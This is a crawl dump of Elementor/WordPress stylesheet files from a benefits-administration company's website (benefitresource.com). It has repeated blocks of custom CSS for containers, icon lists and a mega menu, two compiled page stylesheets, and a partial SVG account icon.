/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for mega-menu, class: .elementor-element-275b115 */.elementor-38133 .elementor-element.elementor-element-275b115 nav {
    background: none;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-items-content {
    background: transparent;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-items-content > .e-inner-content {
    background: #fff;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-item-title a {
    color: #FFAD01;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-item-title a:hover {
    text-decoration: none;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title:focus-within {
    background-color: rgba(0,0,0,.3);
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon {
    top: 2px;
    left: 2px;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon .fas{
    font-weight: 400;
}
.elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon-closed {
    color: var(--e-global-color-accent );
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-275b115 button.e-n-menu-toggle:hover,
    selecotor button.e-n-menu-toggle:focus,
    selecotor button.e-n-menu-toggle:visited {
        background-color: transparent!important;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-wrapper {
        top: 52px!important;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-wrapper nav .e-con-inner > div {
        padding: 20px 10px;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-wrapper nav .e-con-inner > div:last-child {
        padding: 20px;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title {
        background: #eee!important;
        border-bottom: 1px solid #ccc;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title-container {
        width: 100%;
        justify-content: space-between;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-title-text {
        color: #000!important;
        font-weight: 700;
        font-size: 20px;
    }
    .elementor-38133 .elementor-element.elementor-element-275b115 .e-n-menu-dropdown-icon i {
        color: var(--e-global-color-accent )!important;
        margin-left: 5px;
        font-size: 20px!important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-22749.css?ver=1768319991
body_size: 1649
content:
.elementor-22749 .elementor-element.elementor-element-15db8975{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:1;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-15db8975:not(.elementor-motion-effects-element-type-background), .elementor-22749 .elementor-element.elementor-element-15db8975 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.benefitresource.com/wp-content/uploads/2021/03/aaron-burden-cEukkv42O40-unsplash.png");background-position:center center;background-size:cover;}.elementor-22749 .elementor-element.elementor-element-15db8975::before, .elementor-22749 .elementor-element.elementor-element-15db8975 > .elementor-background-video-container::before, .elementor-22749 .elementor-element.elementor-element-15db8975 > .e-con-inner > .elementor-background-video-container::before, .elementor-22749 .elementor-element.elementor-element-15db8975 > .elementor-background-slideshow::before, .elementor-22749 .elementor-element.elementor-element-15db8975 > .e-con-inner > .elementor-background-slideshow::before, .elementor-22749 .elementor-element.elementor-element-15db8975 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(90deg, #1D375CBF 20%, #4E8ABE00 100%);}.elementor-22749 .elementor-element.elementor-element-736541b8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-36cfa2e2 .elementor-heading-title{font-size:50px;color:#FFFFFF;}.elementor-22749 .elementor-element.elementor-element-de4f5b0{font-size:24px;color:#FFFFFF;}.elementor-22749 .elementor-element.elementor-element-bab9bb1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:2% 2%;--row-gap:2%;--column-gap:2%;--flex-wrap:wrap;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;--z-index:0;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-bab9bb1:not(.elementor-motion-effects-element-type-background), .elementor-22749 .elementor-element.elementor-element-bab9bb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-22749 .elementor-element.elementor-element-5f2f60d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-66c400f .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:var( --e-global-color-primary );}.elementor-22749 .elementor-element.elementor-element-08019fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-9f47e9e .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:var( --e-global-color-primary );}.elementor-22749 .elementor-element.elementor-element-c524943{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-47c1337 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:var( --e-global-color-primary );}.elementor-22749 .elementor-element.elementor-element-ba2d470{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-e77b09e{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-89726a2{--display:flex;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-959cb52{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;overflow:visible;}.elementor-22749 .elementor-element.elementor-element-33229d0{--item-display:flex;--read-more-alignment:1;--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-22749 .elementor-element.elementor-element-33229d0 > .elementor-widget-container{border-radius:0px 0px 1px 0px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-22749 .elementor-element.elementor-element-33229d0:after{content:"0.6";}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__thumbnail__link{width:100%;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__card{border-color:#DDDDDD;border-width:1px;border-radius:9px;padding-top:0px;padding-bottom:0px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__text{padding:0 20px;margin-top:0px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__meta-data{padding:10px 20px;color:var( --e-global-color-text );}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__badge{right:0;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-e708571 );color:var( --e-global-color-f93489a );margin:20px;font-weight:700;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__title, .elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__title a{color:var( --e-global-color-primary );font-weight:900;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__title{margin-bottom:15px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__excerpt p{color:var( --e-global-color-text );font-size:17px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination{text-align:center;font-weight:900;margin-top:30px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination .page-numbers:not(.dots){color:#999999;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 15px/2 );}body:not(.rtl) .elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 15px/2 );}body.rtl .elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 15px/2 );}body.rtl .elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 15px/2 );}@media(min-width:768px){.elementor-22749 .elementor-element.elementor-element-736541b8{--width:800px;}.elementor-22749 .elementor-element.elementor-element-5f2f60d{--width:32%;}.elementor-22749 .elementor-element.elementor-element-08019fd{--width:32%;}.elementor-22749 .elementor-element.elementor-element-c524943{--width:32%;}.elementor-22749 .elementor-element.elementor-element-ba2d470{--width:100%;}}@media(max-width:991px){.elementor-22749 .elementor-element.elementor-element-15db8975{--min-height:250px;}.elementor-22749 .elementor-element.elementor-element-36cfa2e2 .elementor-heading-title{font-size:40px;}.elementor-22749 .elementor-element.elementor-element-de4f5b0{font-size:20px;}}@media(max-width:767px){.elementor-22749 .elementor-element.elementor-element-15db8975{--min-height:200px;}.elementor-22749 .elementor-element.elementor-element-36cfa2e2 .elementor-heading-title{font-size:36px;}.elementor-22749 .elementor-element.elementor-element-de4f5b0{font-size:18px;}.elementor-22749 .elementor-element.elementor-element-bab9bb1{--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-22749 .elementor-element.elementor-element-ba2d470{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-22749 .elementor-element.elementor-element-0f138b9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22749 .elementor-element.elementor-element-e77b09e{--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-22749 .elementor-element.elementor-element-89726a2{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-22749 .elementor-element.elementor-element-959cb52{--justify-content:space-between;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22749 .elementor-element.elementor-element-33229d0:after{content:"0.5";}.elementor-22749 .elementor-element.elementor-element-33229d0 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-32532.css?ver=1768318940
body_size: 413
content:
.elementor-32532 .elementor-element.elementor-element-a60a342{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-32532 .elementor-element.elementor-element-a60a342:not(.elementor-motion-effects-element-type-background), .elementor-32532 .elementor-element.elementor-element-a60a342 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2be2dd4 );}.elementor-32532 .elementor-element.elementor-element-98cc27d{--display:flex;overflow:visible;}.elementor-32532 .elementor-element.elementor-element-15c4027{width:100%;max-width:100%;text-align:center;font-size:14px;font-weight:600;line-height:1.3em;letter-spacing:0.1em;}.elementor-32532 .elementor-element.elementor-element-15c4027 > .elementor-widget-container{padding:5px 5px 5px 5px;}@media(max-width:991px) and (min-width:768px){.elementor-32532 .elementor-element.elementor-element-98cc27d{--width:100%;}.elementor-32532 .elementor-element.elementor-element-a60a342{--width:100%;}}@media(max-width:991px){.elementor-32532 .elementor-element.elementor-element-98cc27d{--margin-top:00px;--margin-bottom:00px;--margin-left:00px;--margin-right:00px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-32532 .elementor-element.elementor-element-a60a342.e-con{--align-self:center;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/account-2.svg
body_size: 1881
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M48.4,61.1c0-0.2,0-1,0-1.2c0-0.8-0.1-1.7-0.5-2.6c-1.5-3.2-4.8-4.6-8.2-5.5c-2.4-0.7-2.8-1.5-2.6-2.7l0,0
		l0.3-0.7c0.1-0.2,0.3-0.4,0.4-0.6c0.3-0.4,0.5-0.9,0.7-1.4c0.1-0.2,0.1-0.4,0.2-0.7v-0.2l0.1-0.1c0.1-0.1,0.2-0.2,0.3-0.2l0.9-1
		c0.4-0.6,0.5-1.3,0.5-1.6l0.1-0.4c0-0.3,0.1-0.5,0.1-0.8c0-0.2,0-0.4,0-0.6c0-0.6-0.2-1.5-0.9-2l-0.2-0.2v-0.3c0-0.1,0-0.2,0.1-0.4
		c0.2-0.7,0.3-1.5,0.3-2.2c0-1.2-0.2-2.3-0.8-3.2c-0.6-1-1.5-1.8-2.7-2.4c-0.3-0.1-0.5-0.2-0.7-0.3c-1.3-0.5-2.7-0.7-4.1-0.7
		c-0.3,0-0.6,0-0.9,0c-0.9,0.1-2,0.1-3.1,0.6c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.8,0.6-1.1,1.1L26,31.4h-0.1
		c-0.2,0.2-0.4,0.3-0.5,0.3c-0.5,0.2-0.9,0.6-1.2,1c-0.3,0.6-0.5,1.3-0.6,2.2c0,0.7,0,1.4,0.1,2.3c0,0.2,0.1,0.5,0.1,0.8l0.1,0.3
		l0.1,0.5c-0.6,0.4-1,1.2-0.9,2c0,0.2,0,0.4,0,0.6c0,0.3,0.1,0.6,0.1,0.8v0.3c0.1,0.6,0.2,1.1,0.5,1.6c0.1,0.2,0.3,0.5,0.4,0.6
		c0.2,0.2,0.4,0.3,0.5,0.5l0.1,0.1v0.2c0.3,0.9,0.6,1.7,1.1,2.4l0.5,0.7l0.1,0.1l0.1,0.1v0.1c0.2,1,0.1,2-2.6,2.8
		c-3,0.8-6.8,2.5-8.2,5.5c-0.4,0.9-0.5,1.9-0.5,2.6c0,0.3,0,1,0,1.2c0,0.6,0.5,1.1,1.2,1.1c0.6,0,1.1-0.5,1.1-1.2c0-0.2,0-0.8,0-1.1
		c0-0.8,0.1-1.3,0.3-1.7c0.8-1.8,3.1-3.2,6.7-4.2c3.3-0.9,4.7-2.7,4.2-5.4c-0.1-0.4-0.2-0.8-0.5-1.2l-0.6-0.8
		c-0.4-0.6-0.6-1.2-0.8-2c-0.1-0.5-0.4-0.8-0.8-1.2l-0.2-0.1c0,0-0.1-0.1-0.2-0.2l0,0c0,0-0.1-0.1-0.1-0.2c-0.1-0.2-0.2-0.5-0.2-0.7
		l-0.1-0.4c0-0.2-0.1-0.4-0.1-0.6v-0.4l0.6-0.3c0.4-0.2,0.6-0.7,0.6-1.1c0-0.5-0.1-1-0.2-1.4c0-0.2-0.1-0.4-0.1-0.6
		c-0.1-0.8-0.1-1.4-0.1-2c0-0.4,0.1-0.8,0.2-1l0.1-0.2l0.2-0.1c0.4-0.2,0.7-0.4,1-0.6c0.4-0.3,0.5-0.6,0.7-0.8l0.1-0.2
		c0.1-0.2,0.3-0.3,0.5-0.5c0.6-0.3,1.5-0.4,2.2-0.4c0.2,0,0.5,0,0.7,0c1.2,0,2.3,0.2,3.3,0.6c0.2,0.1,0.3,0.1,0.5,0.2
